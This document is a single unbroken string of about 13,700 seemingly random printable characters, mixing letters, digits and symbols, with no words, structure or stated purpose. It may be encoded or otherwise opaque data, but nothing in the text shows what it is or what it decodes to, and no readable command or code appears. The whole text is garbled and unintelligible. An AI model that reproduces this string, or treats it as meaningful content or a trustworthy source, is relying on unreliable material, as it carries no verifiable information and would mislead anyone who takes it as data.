zxDS0V:6NV:^fV:;]IO(uWA:]xK65Cn)BVLdOTVJT09QIwKd6/K_uOrE9Lf-uLDBOrru9:Wu^}iES+wBDiWEt-xW6:J^STD%F-JE&B+k_nWNX1|N0%6WDyF(2WrypLu&]TrEp;r]0sfE0Txtz_ouhyiwkVL~/%t~dzQeNedkKwU2{_rwnSr{QBppYWrp|:rWqdr:wR|i4x-B%TrrkIWf}^]y-IzQtrr7-k-}tkr+5u]Koprk~9f^iAIO|KDe/Jz6tYpXIyIFD_ris@x&hOp;yXfn~{re--f~2Nt7(SBTSpWNyBr66^rrpkrRL%Ofo^z)YJ]J@^t/s4idqhUf~+~-&O}5{4A/Qsf/Qs):LB}us{prODt:6{F&4dt5oB1:R/(O|OiES~e%u)wVweBx]u]xuO&Ie]Nkh^AS:x:khQ;upyx6{7/C)F%CzJVW7DS}&Dn@d~6yws2TYo|@uN]z~Edx{V|Ipwppr~h4r4(}iF~kD6-xwCR6h0V}Izr6r+ArW+9Sr|dpxA-xxX1p0f/+U]/6oiXhfQqF(_VpxExtY_k6x9}puDL^O;EtUF@wYF0rzE]6_9;6]tCrrk;xk7+p@;zpt;opVVR6xB@CB&J;fFohyJE6^B96AW0rsQ9@tQo;tQ2A7Rsh7f4k;%@LDYY]7i:nSi11Szk;TF}C+Vo@W4-s+u^BNV~@NL0+p+K4E+fiICISS9UzrUixIhQWi5-;6z}_eVW0tL;4/Ls0)o)%A:REo:RiOW5EB}K^U^S|;pCWpp2Qru]toh4t-uL&OrizUsuEDSp_opwYK&opx|n2oATyp6U;I+~IrpxCfVDxo^Eq{pxArpAu-oS~prDhOpwUo}yQA^nCpyEK-r~6Ou|{WC+w]Bs(|h)(O&X~dpAAy&hU5CworrVzIu}tJr01pu+Fo-}(xpAr:r^0pupeDpn7OF&%-h&;I2AwrV-FWt|LuwkS{UuhrCEA@FDkOC+7V~^uJq0(Yw_y-AB4;dUsYd7@Fktu]0y@FCnWORd))BFwN}K}i-]+kOiI5Cn1KA~:it+O(r4)1uR6FrTSp0IU]CnF{xnXn6t1JF{dp/%EBdWupAO+FsAkTtk-|Trt]irB6irAEpW_o+OABIx{pKyOd}Ort{r|1/~%uVIWQTNVkrWkO%w~Ud^(r_rEFTRSNSWWkrzI|_:yR_WE9kW]xpWu)LrBeyyisyE~)-WudVW]/}Fo_%kfE]^p_qhn~{;tEyWuLdu&q7|^WeY;]7p_VSRy-;WFwxiVNRFC]yV2kW+0yKW;{:Ih-SUAwfOf|-;qVCVqpYV2oCI_Sh)7xYk~W9poEok2_1^1Xwq_nyNxoDwiULWA_Kk:;OfW_6oLtokF{wfrYT{^Fy_J~NO{^{On4tkx_r6LV6BI:k4rBd_{eThU%doDhOVkLuOI(9Y-{te/^Q{LxBSxEtwrr|kh^~kr]FTrxB2u5NYp4W5A(4_IokyX(|r_]iXB0worw9L:UyBpu0X_RwA0rxRpweOxrS0ku4C1-i1y]W@6xAXC2;7xwV_u6k]CFew&Thyq|pF-RN}kQhBROUyCrNkK%_x6(7]6uVpw7A4S9uXrwu5CO+{^fwu|7IB)|9hprQkVXR|6XnsKsrUC_Qd5_^Udyien_;1Q41T-QF&WKyI9puE@WS^pwt4ke0xy19F:;(L)&Eqt:B/U:~}{K]YW:9WtE^i^e_FBW)e09eFxV@hw5_9p0]Yp4RQ-rF;o6]io0kAryUVx]}{ox|+ruAJCD7oh}Ah6xi@w/hr/sKDKowLyi^zCIpK-WpnBWro6-|xVqC{J^S-]D^/+p9TSWrRuW6|OprAVOpwkpS5hBkR1s(i1_rC5Dp4qr(qIq&JEAhf%]|R}B6O6L1||kNBFdduu-;|sWx7e~hC^TpRxOSL~:xAdUW4hDrxyp+WVO5CoWV:9]qU-%AY6k{K;F9^}L9CTeYW2e&Qz5LFoIywERBKxVi1y+pYnO0NwfWF/-y1poQthIftoE0+~sw]^FOUT~Eu6FzneU6t7~fE17]pe2NR:VrtNY{t{Qf~TD]VA;h~RD6TTrK4to+BTrdTzouu6pzsW%pRu/@hEC9ur-QODT;xBNp4@xxT0wuEX7/1;+rWdNBWBu_-xV|;R(9VDe:WE^VrEKxNS_drYr/^+RuT]~EN2(hIE(9+p]^6h@4ouQ1N;ECrF-K-N4rWk9|Yp{:Ut:TO-eTrxuX00Cye6JIr727FV]UsCJQF|:UX6+wss~e}BSdDR|Cp%yE)xy%fTi-u_F-T:XfQdiCoLzWe^|:&Sr-ITBC@%k;7^(/E9kO+r)BWkKSX@sWeqN/o(0ir~e74Ih;7uI5D;d0|Nh/2^}NOAtDWin+O+7%p]DzrNyK9nV69uy%rEyokL%^9O-T4^t1wxpir6w}rSq9VY|-YTQ5EIN@rNS|~{Nrrp(/{ROK;-h4tQI/{tr(YkuIUNV(/QpNe22n}%&6XQEDYwo1TeWSx+9-FiWE(-yWEX%(dCuII9W]ID^}wxiJr%Wr9}rpp6J00B~uF2Kyeh2~;Y/wE)%QI]KuEILuh^rhCJ21SpLW;o%42e&o{Y/ki|9SpBJD64+LR{95E0)B^sU_9t20:}5QT1YX95s{p}nw(IxLp/:hSr~E_E/;rLYN9prUpRWwi95S]IToX+9V+q]ipKUp_K]]+u9SsoyEqxz]w(%/%X(%6y74kSiXipuBFtWE6QY&N)IDWYk;Jf91NUfo^LU~e{D/UhhpwS5r{1/~7%~zQVyrIr_fWwn5{N9u%Enhk|R|/D/Ek0i9OiCJQ_/uDrSsKC/{;{k-TSdAzirLXh7xUz-B(Ew6tE&pSyIF7ze~2eoy-fk9J^SqTpdf7]tVrtDLEINnTkpDr7FpN|zu4+Qqy];rY|S9phN/(y+y~qSSD]|W;6h0Ef]@uWr+4NNqBqA~R~~iIQ)fYA;]^x+}Uf)f{9]A|5/eySSqAAdYiVVV7tqr~RCpe]~-WzAU~hW-&hD|kreiW9d~KKQQL{WiL~V}JTB|B-Vdn1QEQJ95]sD0~67CBdi^sU6QLQ_FNSkOE6@1-dUWp@SBWfDq1@pdrK&SW+WkU6ISOBu5urhp49~/Bezwk&Lp{pq|ADDhItpSV~YiueIzqor6u0BDC/fh9EykWxL/}ku7Vr0WyBNkpwI|IrV0ere9RAOLrxxxT2SBuLykNrzy~d;r^kV]Vt0xRrO7)uhEhR{k;W/rJw-1S(7X9pYr0_h%W{tiV2|R1sJh-wCe0ASyyYx64rIxJw2999;rYL-z-W1;i6J+AF@:(BV&;Ry:i&99&X{y(hq(Y2qe@kxEVUUpo9Br+qIIW9^~4iD%Vd)9R}dqn@(CUVxu24_z~Sr9o&@UnQqiYxd2)w(7x^69%Ek0:z{&dUE9|iLkADfqh]&D6B4zt7Je4+SSfR9UViRwi21/teee^+n{J}(nE0pS2p{uer~9NsDkL-xrrp1BkL0pz]u7Aur:oz&eL~sCrL_he{~ihC-Kp9;wrTr%o%wkV00OBhwy]p&~0}(T;ryt;puRRWL5NL;6~%o;Qd1/1Iip+wn1r_iEfq{ANer5~ChRD]kF]kEISYorrIKwo(}LUBdiK^&xrNL9wt}}AF/XAn9hE+TTA%xi(yxzW_S(p;{kpd7T|;/^7;(WdBh0L06DU+4^niK;AtI(YVJy06Bz)}00Kw^FzdJrE1/L+{B5Od}TsrFx{On}f2k{ONB:k07iB+r&Y~Vz/9I~9B{{]&+hwxxxCCuw9rxrD0(OIIqerr]Dxhpx54pp{Epx9W_I]r^)ykri1u_xu&JDh4ODw^i%9r_]u]+]@ur;h-ORhy;%NrSUx7/r96A~Iw5^yr~Iwz{T;Sh+QJ-iq+@Oh|}zzIW~%pwExr^+&dOpsqU0qC]{;z{;BoeYsd{WRon]OpCYkrus6;t%EWT^e+Qur&f{zy7rRVU^F2LB;{toE7Y]1/z0W%~YL2|/|nx^B^^O|hSYf|B1u(7z-xuUn~iI6W_o(xeWzzAwD~+z4Qxx^hrW0SRIr/fUCBi{{TEr{eOIru{}(fE;yW%q0khxX{Rhp(rrp%4S(ryrIrxhBI;wX/zhr((IWf@%+r6(@wIEeV6R+]0oiNN:uDW2zptfS^~65uwuRUuBhA)UeE7}yhhIXzRSo/Spspu;0Wk0XpDY)pRCT;uW0z7UQx]/4z0O&6h~hFxrrC_w(J1p7TWTXnuTko0DE_Io~eikp^iQ4EFdOhzpT|COJSwC6i||ez7W}/DiE-n4d~DDp4A;J;xu4TruOE6&u@k(r2qLxzxUwS)NytT97epE6i0WO2(2C:s7@6xrQ)0D+nk^wBAArrIuN6wEprp90VSOrIEdyr/pO)Ah-Irw^)z~rx0VB|y7Bo_2pN+;ENxSi-OLUD7TAIirLrxr)IC6XkdO_4k0pno}hN7O(C6;-5D|sX%-4}]TN(n]E+eWDh0CI(O:Ee+BL7IS5d0Yk4wE)J~0U9{EVBU/IYU/Xk-RsRkrnC{R/QEzF;R1ed~SDi+0_oBSJx;+7%|q(Ty)9-)SSBF]}Eo5-;0I5zru:wAC4R|DTVWprhiJ;W7UBp]E|uhp9%rq1Tn@rE0Lryw]ChreE0qxK}{;IDVwWywQ^V++LtSriCE~^S:xWWE)5r9]f~ueS%pI~}Y(Wyk&WrezN6Xu%u4E]_Eop5W;yBqeEY9W;d}5SiL6}{4uW(rWWrY]hS~X]OsOh6{WR1RuWqS4%kx7yrh94)%JT@knotyAX-W2yw]DQTRxNxdAh}Fyi@iSsR9}9JpF(J{L^Tq6}kISkSup05uuBWdsEp^o:~q@B0S~B:VstWBU{zA2TNAO]Du_6{Nz2h_4At4J(]yrIxtrIykt6EwF_@w]U7/iWoTRLLJ|+~uEE2]ur/~rnK^o2t~nD9+7A2xEpn{o~{{LeWweWxxQ^@prhzODkKS0Wr2Az0sJ~Dw]]U~yON0DDAFLWBfCxwB7DRhw:yOO_(0(qY1kXECnh:RrpJrC{t%I0ISYIYT0REeuCI@e7^IL-s}Dy%YN;I74/KW{YUICTrsp(hoNt+x0~+_+U;1su@CUnN9DhO2pT~NtWXedwK|UBU_%~%4YA%&n)z)NUyq7JOn)291]RWTFR2yC7:WDY9(+FEOSD7L)~(9Rhr%+~JC9{)opI]SprpUC9fAU|wrwn~uhr4tKC4F7Y/_S5r1wS6}X_BJ@IE)OkqeRk2ruNwr/DL@oWBk{;E]Y9hr9Yipr(6Skp@y%r(kzhsy7oIrkUD-ppkdBWFfQK&wy;hx;iVVuwporusw2SLK@rEEuRRheA^BB~9;(Vy&s]edYOh@AY4JpS]LYosJ^Wks1DC_(-y1C_)%;%xJ~r0e&;wzBr)+qT5KJ(AINQo0inOC]|VVJ4E&oiiQ7t/hFQz()&oLzoD|if4{iW;e+U~R9Ss%-2&Tw2xr;4e-uh7;~Sk;toYV0;woNJzEwqTdhDAi|)2zf%Yi%wK}sfx:rD:pIryq+kreh}wu7_KDh4%qIIWNrWy+iJr}zwirxC:ODSf0rWJ/erEi&sh)WsJDp]%(r6~BRoXAL7{;h+~SWr2i6Q+9Cw@VrV~huV&9fh{0rIpBD-sQpRsI0Q_f|LrBCR0yph5Np{-OTUW-qw5o&(ABo]LE2pU_o]}SD_wQ6izuRNwL|06I4k+-Vf]0u_i]RkoqD:+IsL9qRSDJA@%uRx~}96AQ2JCUow%OIx7nOy9Nqr9U|9|QpDi(|]5~AD7yq%/fi:D(DxALDT)-sL&Npw9I0SfLrKtuIrYLsCQWqY{A~Y/~uz|]}0fy]&q(DryLru{O0D+BIeNFIuuOrxRLDrdyDuhOpr|04VVOpu6yrrOWrT6DD|QOIikkhroDppVL~rYLI/_nsT^{s}4Es0^BwpQpwEp-VQ6+uwX/]rry%]Qq@AyO|EWrUWzN@(E/dEy/:U0%dIeR^+Efwu_t_IN)ixw}k+S]9qSk{Js7(drX/^+WYkr-p;rW%pRUIr-i+hn5iy-z@ORyAf1||No24Vx-Ad;/wd9V1zr@6Jny]ArSOAI2JA~^4EQ2&yr+eqkL%NoE4E0|YOpxf]LV4+tF+UB5EBkiNW9:R-I_IUJt@](1dFrU(Lri5;]%@r741-E(DOWEuyk)z(]2NWrzer+^FWrkrrWVKWr-7yI+WkWA2Wr-^rwn^IW{OEk^7E|1x~&AwBESEq]zKFA+Ur]tLrwk^]h(CryI(EWQF-]AU+EfKW]|hEWWU+dN1I|RzWDt/Rirz(|rk5A~}0RpR@xptOO)+%ofy]dqA-dEtITCUoRpiD^NdzxIyCWi|N2py0+CVUpq)}^YXASC&YppNFOy+wVNK9^Cr(S+isBkE:oxr2RW]1zr7dsCk)dCrs~u}{prEVTzOIqxt^uw}suhun~(YzTrUwUA{UAh{)9(s9wrJ70wWr4WIz6r^L^huwDzAQ9r)@hux4rIrwIrr947~Ld]kt|rE{CuE4|x;puui-zwBq}x%/9^W0J6i+hE&Tq~E06^L9@E6I2)R-4w(dJww_rSiE~V@YVt92rxxrC+;YrtC-]rfLOfB6Oqtf+dsq0+A7-6tT1qIA@qY^JpAhzN25|k)7%+OkDJon%OW]4xUA2i}ksLnDwh~|CT@@/~uAs%JsefwEKA^~nzsrWLrAQ;nhfz@:iFW{_JoRD0n|QSriUSDID0niwBDex}]0S{+p-QV6oJkO2%Ept-wV~OpEET9KWEp&@BD9{]pYr0prUOp~TSpi~rp^/Bp~)ODk_xhrDE:Bdis07IJp^{ppC(+^162VKx2ko@nB2i@q0+J06yr6f{&&W%C4_-IJY^D})BIDoyDRk0I6QSB-@]D6T(rT(-rrD-+)Iq~2(d|4_Wr9hkC{|LJLYBUR4RdAFrniK_JKxV^}dzh+/{r{%oJ}Ykn7Op]}Sd~sQkd:i6+A0WW7ToVA}oo11/pASu&i;xTF-x(r(k;Yh9%zAWfr6S4-IwFrWBKFBuqWpw%zV9@LO|DI}WYEfW-]xL7Wx{ozJW5E|+JWuQ9]ruWi|0pAS+EE(zOWr+pWW(iWW(eEW6{WE+);iIhp@@/p;~U6~W4z-+IE+W0zd&2pB{:EEVdzhXpLNXB:^A{JVWs+%ByyW|Tz_@TLr/-WyJ/ryA-N]o&BAeWWDY}yzw;]U@@hp(4zStFWyhpzY~;dq|hpTpo:zonYzowd5];FIVYrwxtWi6Y:BRCS|h](sedu+_RA~(~:;S/pezJ_D2:dVQVdOuwBYro:Y&1(d)s(T/~(-]ey-&1xAKyywXf-C(fypB/RiFTp07r1CE]D+FYo}:&D5FE%^:ieI:&(xEhCwOyFA9dR4Se@DrriIrL_zrxdxIk]|uF4ou]qiuk]h5S++uikD5F/nwx0rrs(OuxfTFI+hrsJ+7k7Twy^xwk^4w5z05_DWuSu@fFROJW4Dxf(6rwkpun]tu]RDuw@IrfS:VtI|LpFxu:}&]f^d2BAdxWACxBC5LuqtqRd)_9~2;Rp1C~/EeOFoeDT@CDNB)N}+:7KnLw;J)N-)U|NsLiriOwsnCk_wLJ@o9UkCxOJ]9toVEh/ow:StX{s1E0IW^Qr-75-1OfoCO&OoE})5|VyirXkhWu5hwu4r|rB6t6QOhAoBFie{%i0Uxr5Ix:Bpo1SCr)B60pN4V5B6Irksi5Uki9T;-ph5{rR^Wp+f%ut@xUrx|sT;(pud(Dx;Dr6XWpr1{rRdprY}{~kd~rDtKD-W(w9);@y]6@4^Wt_qxO9;;URKh5_:%yENRI-D]C;X_T&r~|V@]~k6Eo;;QUif}kA:xz{X_t_{iKE^~9XxkRyTVu|^KhLiNDI|o1u6;hW(V5~EItB0Bt7BzsR|-6O|;|f|YKSYL6%4ozS4Dd6-6AS6p(i&DItL0rpwWwr9{r/;Jk&KVIuwp~X)~rx4E+S6@r+kkw~2-:QLzzfF:d/1%14{r(]2InC%IpxOWhE6-puDD{xNwIx9/K;{wOT-5S](hkkWAOWEyYruSefU94WW7RrW24r9)A(Vy/(;(hSW5-yk~oxS]DCr_^QLzzE~^]BENfKR5{WT{7IiC@^YQDI^TLJ2{V5t_K^ffS]1OYfqQDL{0rQ(z0|]q_y-YVF:OR6Od2^O&/oez@BIAp0|D2VJqYLhi^UDs]K@FSeE-s0O_DIIxUrre|EryXWtyiyxDpx@2D^]F7EII^yrtpWEieyWCeW9%uXz}]5+k@:FWRz0^IDuWVtWCt/WSi/tfB5I((w~]-4+xz/|deSWhJEW6~xL)/kp;-ru:KYiy4(W~yywBwBW5no_Nn-LOFpWAkrtEkWWKex4@_9r_/D%}IR]wUh}}wY%+XNA2)Y0eT(|2z-2E{;520DhRT_URnAA:&k4:OB4iN(Lei{0eW0qrxpik:NWthr-Si9IWr:RrEF|E;(7]E:~tYD^SkKetV5{}QIz5;zQE;xFF]@LIkxYus74wz%4+rXx4y~]I9D)0eDT0x66N+O_0~LdFrieTVWIwWS/@Sd:LT_nFF9-5x&|@/OOEutirktuu)y:Ffn]&xUhrEz|xuAeuws~r]5qrNhDL;(TfrAh_k%w0|V;)treU{/D0x%{JBiYsIo2]x2|2~Ti}Ynzp)ikYqB9}y7fpyS_:EzyLA_Yk7L+LJftqV}O4Dx}i2nDyk9CxOO&hN/Qt)sSOp]_1hEsyR~+LTNDLIIxo{f@p6}K9~uzLR]sXQ/iKF/uNr9n/urypDErz6D^n+BhoBhK)D+L]piN|fS|ehV)t1VispNK:)uwp{BfI{^I4(WVeRiUt{uN{}sfQux:Ope6upL~p0AEiIQ:UrRR-5X9r{6XXkNFnDr(r^|Frorx-)SprN((WF&W2;7-0f%~SU4YE5rstn}pDK^Fr}sB&0z-;L&Y4k&C1Uo9Yn4&2CEF+_-WxDx/]dq:XN-Et5A9yNARX(A//::&}QA@eh+_X%UR/ukrEIku7)n44u]yrK@u0+h}/h9pCdoI1Cfpd:Bze~E-%y]^Ep0fTfSB/Q:t/79p:pkIq7sds9:qL6OIhYh(:7EIDRrE&/WyRJEWUFWr;pEBWqkSuJN@4h-Wtpyx4h(kN4VS~/tpqxwS1E9^~IKTiwsX}Qk0S4LrJ5rxeUK(tIt^6S6u}qn+nqKTu-C^6o;KVT@A7|tA(f6O@@OYfu9eepEiYhyS:;kC4:5q19Ts0{SFiRwA7)/]z/eff]/dkneS/4tLVI}Jt:+4ftrr(6tN7+S9DrYXVtihWwr-NxzXN9tOri&zWh@Lw7Diq(TXC5CdqhKXYAqKEo0uAV/~20K-CF{xeSLxOk0yDWy]9NWyRSN(|KEr;}Ey-U;nqs|iNiA-uKC:X%4:D7oi~E4XI/@%p+xJ1fwondUw1VrrxYF%VqV7CE]:1y4(4|Bk4EqL:+{&]4~oz/BpkF+fp-xiuUtzs{sWRQBKu;WL4B_|1;((1if|n75eQ@YQ1ItUEXX{150hXD&%E+TCk7s/EJU@yL;Op&i-4R]_TiwpT+I7D~VLToo1EJh{JiEJxA_;k)Yxk/Wt5FnUrWSpx6dQFu9Qo+K(xWNprz5rxo41u+{f{krC+zTNWUt0Tu@;)t7R-507e{_pJBI%rkh|+fIW+|OfreOir9_~s_S|+hQhJuO~rrxx+A5|}_ChrX7RnX6ywCiww]|NFt+rOYQ7E^{fnnd5Q@fNWn~Ou|AD/r6RJ]6CrNe%npwVQ{Xr4dtK:DI~0)h%W9B%Cn}CpI06-rCorutn/JhrD%;Yr&OQ/uR-@fepeoC{-Eiy@:BCROr_y]{){oRpRu(dW-u-{r+e6IpONExXBp7AXhE6-/}1I]x^+-O^WNfNECxS|:yTYy2/%p}V2J-dAWiq@CtprohI9/Rhyyu6RR5{JyJNENuWr~WrreeoFEB^@tEd0/{|TyELRTUiLExfD^]FsDhzsVB;0xA]CiFY0)yY{+&Xh9oO9]}UVBu+|hB@dIiuzDX9e~]xy(C+|qeNEn_7yS2|%D}qdy{~WSeKh/hfECJhD-hoQzX96E~OftAhJ-7&Ox-~xV2zId&eEpoX/7x1;/AN;L7^/NpfR_UF2iN@/kd^n6/4~9&RsfuCAw-6-&)yWNBwIu|h6:0p-CikVKR^1JEdK7D5%xAwIN--(pW6uuII;VOEuW4tpW-ykWB5x6r()h9r_6x+(WOyqtORI:s%KD2r+xtBTpLyyCz6h:hJWUxEkE)+-+DS&I:9e_&40rkk+whJ~CoEDSr_p2~oy^B(E{QCnU{p6yi+TWWhy^((iuz)KJorYktWiWTuE^^Ct6TudId;WIXpWyUxrB_iu7{Upd:A/V25JydWpYLk}Ok:x:dCD_h_:z]6B:r;6JUOdK~%O/_krud:D@_JuOyDi|xDI/695t-CV6:CiFfOd/%Ru_YJ6-i:1~;TD:DqoLyVwErWWy|ueSXrSOLyxkx;E70TKpwE%W+NyJTrLyD04CEpDr-7;N;yyVVy5:4;O~wr:W~+O-AzhhuzzuB@yETrUW~E|962S2}~D@k;eA]npnW(+C:xW29y0T6Y6KzU)O|OS}-]2;%/T}~;61/hN)|DQuRhXoN|B-K%eQoOWU)KWINhte/oyJ]+tu|CODw{V]eT2wRKI67r_:qiEz0;0;LKIIKQi5pEX6z1:{y~/CEx^uODABpxE|Ezuf1K9V)x_uRU(;zWWW9]+0LhsOW~Wrz-hoS%S]dUER{O5_{RiJ6do/kYW/B+DoYF/RhTC|WO0-e%zWC|ACE6xRpr}zSK~A;CJ|^-q^4Fe_]%xxNxQ77O&J:yx/I7FF(E-rDTW9p6rp0yJ-5~~Si:NAiszDfF0{560^pwBwpRSWWSIkV62qI~u{yrw;x|qO--XNt9tEDxroVEy9p+-rr1BOf6Qriq;W^xE]4dp5wt|tqe@YWTIwDOi-TEhwi+2006S@O6(J-h)6EJWUr~9WE+qCR}d{/dE~/UrU-}qQFhrh~kV%VYN~+CnD|sJWC:x^6+:Uyn%YO2E|CXK@FY/CWI;ro5Ei]Ix9EBxfhKu5V(fxVXwDL+B:s/r-i{xir(x]wxAfzxhu}tKDr(^0zrrkzEpzqOxy6xiOfw/tBhw(DkUA)~i]I_}0EeWD]rt;@dJ]VdpwT-T6W+:WWruLk(+-(pE@yWEu{UJLr(;KEL~%Fx;O1]wiYsIWNNk@y&Qf]]:EU^ir6dh~iQx1~%(VWkVzrWwz|SpC];6xhD4-E92CrSOUnN+^p5&J57nzV/-O{20d]zd~erSw|Qnw+Too4fuuSA&L;xwBIU&;yyAd2EL:RxJeWIJ1F42BJY5&;-KJ+Bx]-qpxBW~+%Cup;2OrInhE]LretkA6n}h]feDR;TVOr7BI(IV//wr1X1~;0VOUrI)zuUEeC;LnEVEVwCr67WKDR5N&x%~}D;zuVzixk1%DsLLKi)}2XrWAJIu/RBsVyyd4ExrBXCpu6-pID1IEW+}@-{(0}2&}nJ49eQ~T-uw_yIrX0eIu~KIero{Kw{d^]xx;~~+d5wi:-~nwX^Wwi+DK]piNk6pr6qErr&KDrOTEWryOyhxzRiy4]h:OI^ytx07dqI7WxzVS}kS-@p+E~uNT:ko;;rwe(6x]NLIh5x]DWS|d]EBJD6xAqDR6%/ohR2ekuE]Ix@;(:Izwi0BOiISOIfLhEpe%6xV70p:ORYyxt4TBiLQqE0Sz~9+rRdrNC%%1~%Kx6~kLXSxISWSS~9RS0C{dwdp%E@X@9L+&X{hz+]0hxIf-F~zedSU2f:_tz9LCqSFunksdEKyK7{-V]C&D-WSq+BupswrhDWruRiDhAA2dr~E&Oku7s|rriT-pu]orWWIfxyBXoIWyA9Ipr7or+SXxrW+pqVL-~BXW506s:{S{|45KS~KsNIA25h9EVfQSD/(fripR_L|1k+rk|trDr}LEW}/%rrI+BxVwhtRFAr(~4:U^Wnk%2^E7@t2kDW}KrWhphKkkJCr^^^O|uu(oW6OR0OUdrN{D_r_6F69uRDApUIISWoYxrxOu4]xEST0pp20I-B(-J2yAt~iL4xO5uRwio-V~kNVL76qAF9Fe}6IOusindBWVr(I0hErw}409/qWKqz+YF-eozWYnB2prNhh27oo1~0x6y9/unK@nfXkL((05W_zW6|V~(wprw~q6{e;_qdWFuB6UIWr-i]i;t5zF)E~-VRY9n^dDEtS|0qJEsC@|uk/]&JDhwN|xJDxqAOkhJIT0VRN+1VJ9q:zWJNY(K-J{:hi9pJB~h4Tq{u6u9OrrIUrKyEKsuEw69~pxU1pDxL-{-JkXrztu)XirNOhJ~:D09d_7V}Ekpr~zfrpki:JrxBCyR26BViURLL+2T)nF:Wr6p/&^T~]s_dQF@qpw~&WFpq%OD]rYkE9U&hxx-RRrDXr-R}%-Erko;xxW_h|7/:SipKzUWho(ksry6^OYr1(-9oFkWE;U5uxziWxYxhEDhBNE0~:/sV7C5zW}IJrp9Qzd+r]u~]Bweh}hJu~BOT(CEW_pTy(_fT0tD:p]A00-ndn|uE]Lkr++1IzrpO@p~wW{q}tAS%|Q7wSYz4wiEO:yrr))p2LxrI6{%reK|xx~pNQIE_t%E(&]LW+uCCrWx/wirw-@q-Y&kw;Ikky~0+TU{eT|i|)qqNIX60iiD-z5C+uQNX5X;hkeDrrSrKzJSVT_S}h^5;ACLh-R5+^LJh}tUn^A]-dnoxNwR2AuskIrKT0CAA|;~@N;WyIA:EtwNi@Tq;qRTr-%O04o@+5|(Cxe@5uKD/Oppe|ON0/EJYySSiEu_%]Tuprp~EXiyrR4fnwL@YxA//9/zI;k56uuhRhpA&DkY1YK0Io)/rex(u6uk2rrx;BBfLT^zrE:]hky@opp5uzurp7%EOW12Fe6e|u]w9DN%R4yWy7uw4u]kKh]rT69r4hky5hDLOWQxL%^ke6I_uhq6rkIrTpN;K:|k_5]LIWVzw]);Y^_St]X^o];y6:NzhJ@SE/_k6:J^O{Vr{6xOrYi;(wJ;5^dSu0tp{WExusCEOn2kpz]ywQA:rX/:9Op;wOSLnY96D+ODnJ|rE7Jzof}_97J]rh5:~:y6/4W6t@Xz~5+pr;s^Ri0O1;eWW6sroqE6seWr^iFpX10qw~Bpee0SowrErJ4k)Io6JR}6I62yt/Ah-pfwhFpAO5{(twfCC5{A)9SD~CzTpXWqprxEfFWBp:6k:rEQ:uT5iLdVtpC|D2uA&Xu~&ODror}&zpd/WquTu6WOK_}d~EF}-uApxrWT+t(|uxxhop||x6@k4q9@hpwknpXk1puOOewtJX%Dr]]L9pr&-9wtT2%Q-p|hzuE)rh9)opuVKpr55XxKiyQdT^rtT;W5Wuy]UhkwJrr&5r//OqzW)p]+FpxxT6dT+6pr:IptCworO_;DKDeuo;xk5pshJIe6OOt9tErL@wp0)::sDyIh6ru-rWtYzx(0dDuwF~6KKL:SJDu7{hnCti:5wL9Y-N~-rDxoOyf(tku4LL/o|0It/0pu;yB;2Lu-x;h;Sd1CTpSr:JLx]WT44Y)Tz0wXKTupU;0IhrorLFuIwEExe:ru)t(r9T1h%y(_/oJp1S|_{kuDw;(r/XwL%LE6t^)r1|LxLJWhUJ-rE;nTy6ohhIDx0^h(rL)~r+1eEKz0IYU{Bdh@VrTLyz1rwYWEz%5puL4%5xdrU|Lx%e~tiOUu4IOT{)iuoVp6Yn)_FIyi+oS^u6(WiSn:Axn}tyx2(poh6Ko~%_OfhLWxz_pfCiurVpDr;xd)pr4R9VOu2-4D+D1~/^-~VK|D;kp~npErAA4oxKIEX-Eiz0JCDB-up^Drkr-rp(LD^YI|X_WizKUph5zrWouTpprrr1